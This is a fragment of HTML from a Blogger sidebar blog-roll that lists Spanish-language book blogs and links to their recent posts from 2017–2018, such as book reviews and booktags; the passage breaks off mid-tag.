Reseña: Lady Midnight de Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t56qodbUGEAd2_-UZrzK80yjOIWai8svD5_WDPG4eETZxDVX3aXhX-E5P_F3Ppufp9r0EFK3xm0XrpEcLvcNN19c8KN2xxWZDeXK9V9aC5_w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://piensoleyendo.blogspot.com/' target='_blank'>
Pienso Leyendo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://piensoleyendo.blogspot.com/2018/03/lo-que-estoy-leyendo.html' target='_blank'>
Lo que estoy leyendo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnYvB-BZDl3zs6D-wp3TwdMWFU00pIHQndsymuWA90UlPfRHMEI3duhkl6hMA1tSfU7KamsVCh2BrIiB1RsYHw0nELtJWLjRb1Aohibm0o-f_QZEfJa9tG6-7qxdVu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://investigandounmundodelibros.blogspot.com/' target='_blank'>
Investigando un mundo de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://investigandounmundodelibros.blogspot.com/2018/03/invierno-en-las-vegas-andrea-izquierdo.html' target='_blank'>
Invierno en las Vegas - Andrea Izquierdo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uWp1Fchw_24CIrpA3yzgcJFzXgCYwDbao-AA2fyXv9tYrCGYmG8rlIUOkscFAdEhQV_7FN8oMXUI6csv30SH2WbuoGnm5-7PiUXMNNdQObEIDPrB4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosycafe5.blogspot.com/' target='_blank'>
Entre libros y cafe&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosycafe5.blogspot.com/2018/03/no-cedas.html' target='_blank'>
No cedas.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk94YmHh_47Vh9TiMlLzF1io2Md7_P-2bKpekEjZ9n8EzoowZE-rv7x1BR4lukxwQkWpQ9P9UKSTo6qzHMqoyIoYMRjAOcpVdNZlMHLTB83S9wPcW-R70=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mycorazonenloslibros.blogspot.com/' target='_blank'>
My heart in books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mycorazonenloslibros.blogspot.com/2018/03/resenael-nombre-del-viento.html' target='_blank'>
Reseña:El Nombre Del Viento
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBmRlIeghLZgdNqZcbjgp6paGcHmzhayrCZ07kARNEY2X_hq9DaBteaDx0gCL6JZKjQMpTbYG8N6Sj6P_KIbaL--e7zFiVgBriMjCT9EnIjuFGdYuKiRs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://libertaddeloslibros.blogspot.com/' target='_blank'>
Tinta sobre el papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://libertaddeloslibros.blogspot.com/2018/03/seguiremos-siendo-libres.html' target='_blank'>
Seguiremos siendo libres
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sCgZvkYkyurgqxyEr-p2NgdnZB1G4YcGLkv0Fk3eTfKrb4_UA65nG1b6zugFEKWkD44cqdMZC_ckB2q_0HOYAKCGypWFbGJZKeLmOX2_IjQg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://whiteshelving.blogspot.com/' target='_blank'>
White Shelving</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://whiteshelving.blogspot.com/2018/03/resena-cinder-ella_24.html' target='_blank'>
Reseña Cinder & Ella
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ul3n_ji1qcPscqDcDijiLiOlBcNcYpAoByY18D1TwMuW8Web3B60RZ9dJgNKoqoGs23GS3BhYHX9Gco6UGdBvqFU0d9tExbxA9IyAC3oErLDSlLkCm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasinfiniitas.blogspot.com/' target='_blank'>
Lecturas infiniitas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasinfiniitas.blogspot.com/2018/03/resena-colaborativa-nueva-seccion.html' target='_blank'>
[Reseña colaborativa]: &#161;Nueva sección!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNbjo69MrLjKajr9jitF55fnAJdh9yfa0-GEJuqfacDyRNFeJha2YXgjGk7lrShcCu20R_wmbRzMQNjSHhGgoH1aCDzZ9ADQmc5tQ7oEQz5Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mint-of-clouds.blogspot.com/' target='_blank'>
Mint of Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mint-of-clouds.blogspot.com/2018/03/resena-por-trece-razones.html' target='_blank'>
Reseña: Por trece razones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukmMIW6PnQ0_6Fg02dqaiTIC8WBOekIBD95alrCYeIz-Z6txFf5eLlF_zHgpiwsEAyAL2M4RWdmUCgirTZwPvGaCCSNb_8TUgyXvqW6MPs__KCaKFjVdAfhJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/' target='_blank'>
Entre libros y un buen Café</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyunbuencafe.blogspot.com/2018/03/resena-pretty-new-doll-pretty-little.html' target='_blank'>
Reseña: Pretty New Doll (Pretty Little Dolls #3) - Kerr Dukey & K. Webster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujJpQYeSB5xGlJLVIsTeGtsHj6bpI-EKcYWQLe5kOvJadOEH23nDVg_0yjxhZt6DtjrQBcLNkV0Bw_q3BKMgamSY8-52dmQlIofbk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturnia.blogspot.com/' target='_blank'>
lecturnia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturnia.blogspot.com/2018/03/cazadores-de-sombras-ciudad-de-cristal.html' target='_blank'>
CAZADORES DE SOMBRAS: CIUDAD DE CRISTAL
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sGtfdzYpFWiVbmPwvR2hQS5DB2FpNQP8qb7GRZNuWuMsud3mJuxE-m_XjUyTVUrLsatdWBXyy-JitltDlugU79ziANU9H__3M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.book-eater.net/' target='_blank'>
Book eater</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.book-eater.net/2018/03/resena-detectives-victorianas-las.html' target='_blank'>
Reseña: Detectives victorianas, las pioneras de la novela policiaca
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viQJmS-PZ_XS1LLjiG1Fkq4uQe36syqBEKDjN42o_Rf13wMei6W2nKXTxsuGlA6ERYq3NZotIux3rDkZbE8cYLi8jJQ5XIjNFXrsMFZ0xgoEejOx39ialVXg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/' target='_blank'>
Entre palabras y escritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrepalabrasyescritos.blogspot.com/2018/03/novedades-un-lugar-para-mi.html' target='_blank'>
Novedades | Un lugar para mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uLWnD73WK0GNmV7Gi6i6pxl2C1N7MC43LN3evkdc_DfCDHvHlEjbMYQNVnVlYxEy4SQC-NFW2G0Sg_6YsEj_wJL1ps2Edi84CRhNTSYNkGFcx62fx0dDNG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/' target='_blank'>
Renace de sus cenizas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://renace-de-sus-cenizas.blogspot.com/2018/02/el-arbol-de-la-ciencia-de-pio-baroja.html' target='_blank'>
El árbol de la ciencia de Pío Baroja
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXWPpoIIJ6w9n6xBd-_uaIKdsw4zoyj2GbxObRIMsH6dB7Rn9knxmwj_Q4_kxMaDdIWb-6shQmJCthvWmLYLN7SEk39AkkcnEolQJQyVawNu_iXUAwig=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thelineupexperience.blogspot.com/' target='_blank'>
The Line Up Experience</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thelineupexperience.blogspot.com/2018/02/novedades-musicales-enero-febrero-2018.html' target='_blank'>
Novedades musicales enero-febrero 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSEEpiChfSdjueRzmDblxlY9u6V7AmMZBobXVLvhbVB_BuTkO4Pq5OOfu02pz2nXLkcYQ_IGndIdrEdpCwAuBJ1PPMrEwntILn5gD54agA19t0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://manchadadetinta.blogspot.com/' target='_blank'>
Manchada de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://manchadadetinta.blogspot.com/2018/02/no-me-dejes-ser-tu-heroe.html' target='_blank'>
No me dejes ser tu héroe
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veg-XsQVMWQEHGZ5-qgzidENKkp1D3pmsLTKqK0z9hiWHAWDOqqjRxRNOuMkn85oDz7JHsl6QxehZX9krt33H57H68jLeOUl1tNtTWsEGk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bahiadehielo.blogspot.com/' target='_blank'>
La Bahía de Hielo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bahiadehielo.blogspot.com/2018/02/la-biblia-de-los-caidos.html' target='_blank'>
La Biblia de los Caídos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uYRKkl0GdWTXVXq12vRrps2lz380D4-e5pcLVNjZcsLxDqPCYSv2UCpz-ecnMKOVEZNyH7tQjyIQ45HWRUhSmElF6JMGwty-kS6tSgs7GE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yumickooreim.blogspot.com/' target='_blank'>
Reseñando libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yumickooreim.blogspot.com/2018/02/titulo-fuego-20.html' target='_blank'>
Reseña #5 Fuego 20
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svD5nvVvfp35C_nHh0Bq4Xwn2hpBSplMV1KHYYZbwv0yQ07kG16bvSZOaZjNIgsQD353vvfGQaegLyKxVqLDeMjSGHcrVXgESzfP-NpKAkwtcjS0w2zAbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://booksareourbestfriends.blogspot.com/' target='_blank'>
Books Are OurBest Friends</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://booksareourbestfriends.blogspot.com/2018/02/resena30-alex-quizas.html' target='_blank'>
RESEÑA#30: &#191;Alex, quizás?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6BNh8MLCp6Bl4gGpiuLFtpmgaK0bfANpOAUS_j0OBC6yMku8FR6AJVjSU3YoV47ELnfIBCq_MFgACf7ejN854w88uDKoAc0MuVa67qfygFlakL0J_Cw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://readpaintphotograph.blogspot.com/' target='_blank'>
Read, Paint, Photograph</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://readpaintphotograph.blogspot.com/2018/02/ola-de-calor-richard-castle.html' target='_blank'>
Ola de calor - Richard Castle | RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sazIu67pWJnDXu9lZjs1BgTeguLT0s9AEAK0oy-3b8J9hBPDKm40405Elq2_wx1qtNquhy96AXUc6NDWNugvcuZAC2IDpk8AiIMs7Oqvgc-P5qX7uv7A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibros-nomuerden.blogspot.com/' target='_blank'>
Los libros no muerden.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibros-nomuerden.blogspot.com/2018/02/resena-luna-negra-zodiaco-3-romina.html' target='_blank'>
Reseña: Luna negra (Zodiaco #3) - Romina Russell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHdlHlRGfaBwNrMJaLwucQX_RaSSSem0jpCLuLnniCWHgzsCnW5PCjNC0qjEgkjl-IDDKq0o1KJ_7DfasGs7QWOUqFbJKhg_nHpPedwZLecZg0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elcieloenletras.blogspot.com/' target='_blank'>
El Cielo en Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elcieloenletras.blogspot.com/2018/02/56-el-increible-viaje-del-faquir-que-se.html' target='_blank'>
#56 El increíble viaje del faquir que se quedó atrapado en un armario de 
Ikea
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_8yaxaaOTMkHgSwJcVQ6HBAClHbhcPd5zttmN3DdIDhe5B_bbI54dP7unx8bWay8fqna_HVgW6A6qSbadf1wOoHMDXDF94Ojmb5uQisVKn9EmaYgN_zI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/' target='_blank'>
La  Magia De Los Libros.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamagiadeloslibrosrd.blogspot.com/2018/02/book-tag-blogger-hipocrita_4.html' target='_blank'>
Book tag: Blogger Hipocrita
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVFYF3ry7TKop1EQxNX5nJf37rNg8LhfKLwppuLvxzhx9rMUY3FySn1QpC3O15f80AlAeJVER4kpFoGJj7EdM7n8V5BCEaz5Q0Mb-y_5xKtqdVBTTdhg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://enlamiradeartemisa.blogspot.com/' target='_blank'>
En la mira de Artemisa</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://enlamiradeartemisa.blogspot.com/2018/02/apuntando-aida-cogollor.html' target='_blank'>
Apuntando a... Aída Cogollor
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txEeH7MG8_8BJTLUpklAx17TlDyoEZUbJCwzCbbFb-frcK6sl9cowZNDPF1YuIecWqyPw0OqmO2UoasgNtUpLEcz0uSpKsL6HEIwLaqZPB-dCqA5CRNjtn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariposeanteslibros21.blogspot.com/' target='_blank'>
&#161;Leamos, yo reseño!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariposeanteslibros21.blogspot.com/2018/01/tentaciones-literarias-del-mes.html' target='_blank'>
TENTACIONES LITERARIAS DEL MES
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uf4fWyGUCa3_CbKNVO6Q5yYZW-0czXIoHaYPrOCss6yz2IY1L0ujFy4iThvC6rblRp0pl3TdRzNCGNEavb3xYEWzssVSJwXbhEXI1H3pU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectodiario.blogspot.com/' target='_blank'>
LECTO DIARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectodiario.blogspot.com/2018/01/resena-el-muneco-de-nieve-de-jo-nesbo-55.html' target='_blank'>
Reseña &#8220;El muñeco de nieve&#8221; de JO NESBO (5/5)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxn2xtDkrFOBuVnl0uACqtdKRCLhW6CFh9Aa24r5PGJHs15dXXjZvZQFkXBbQvVIBEyM9eYZRvorTctUDyhmfxK69fAeAU4UWLOeyiDBKR9HMi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://th3readersdiary.blogspot.com/' target='_blank'>
The Reader Diaries</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s80uCboZfpeaAoscJdcsFbrl4A8TziZqO6jz4L5IkjxCRLAmVDO8ibqpE08NGceFA8BqkL18Qqbh51wAFxVu1hjueNYZAu51AAiLvxhY7jdPrw00qn0v09=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzXbIyrZwKgyh0FTda58gRh0hFceNVSSuR9fcyQEXVPYP2UjTSeDcA0RL51S-_Nq3JztoejQbju8HMHIrHknPcHTakr9DYV8YKPIF1t7pHmidJpO1yL34o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vohvbi_WotirB4h_O18v4rFy92Aj9vXB3ADRmvqaWyKqknrtRy-WtP_0_uxUIWhZ0QCMrcPONuOvO9XFBKPh4HEm5YGD_bDl2RJxWHHYMlSPWZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vb1BwGzHXzQ80c0IPZtO4bbj9_YpXyp_UWwGROrbJ68UbaRv1gSS-pLg0_YcT9_GwDgHuMjsmCMwARkmIFB0_KtOcgxK0nPNx1gC3lK5pmJfyGL13CcKJ6-JnUnd0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thcPKMAhM7vvkGd3CX53kQVhDzgE4I1qeHS5-sUGvAIPZVesiwNJbzq2mPqmJa-mXPgDzvTB88U8hU1RULAXYgc28gmKEq-QVKg75gz-DfJ8VZMFvE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdzYJJ7f7L0EHZnLvKzgkRPIGUHs2wsBv8k2URfUh5VRfa5_o400B7PS0KynqRwcU_C2mw3W0thuJeOk4VEKlNpgJw9Cz30No30IlHufsAYmGny7Gd1j7o=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szM4PqtTZRwmEdK918Fq2y-5RDKH3-uTeHpE8o1l69Ig7ucfuQGxKj6MHabzVugKNZ8dTpHMJRrqJje1UkXw_TqDRXq-nLA_bxwl6J3Ucf1h7AN0bf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vx5drBTi9WCl3L1zk2t6Cwi1TfFBKKY9pX39ImJeBzUydAm8VS-ZZrpBmto-qf-Nk_Mdns2UiC7npQlFOJHmpzGQ1JSqdqfZUpN6vnmHWjsB8KjdKRLRtU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uhzQiF2eDnKxoRIg6Kr1Sru9P4soEDwbT32xPIQf8h147JDhonlfgrKirbPLSqoa2S_XJU99P2uvHvO_HGgs0V3vN8CjfB8dJsIi08AYFTAQAj=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ufQ8YLtIeCQyKCqysSmxQW5Z-ofOYoTlbbmz0SK0_sOCQ_jI6NRNquBMAs6HHhjRMOd1wwmI24T92xUAMk3pXXoLdHWVQqklOg_OMg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-Ei0mJz6T5XCYqUSlS0xsa1VXZBA8RWCNwEEkPaS6yJeVli7K19PfcDXLQ3FsN3hu9QREFkGnaiBdjEmdwMMt4hOCeJO8x41n9ZlWBnUXJYp4rkYM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tdQXCPa_rilQ2oHRpuvfCsWQk5z9gT_pVSnhh0MvDT07QOkIP71vsPrgDmLDJKujuMJS4sKGEyWrmT-p7OJFjPS2ucBQhnKDDP8texcmFjH6BGA4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
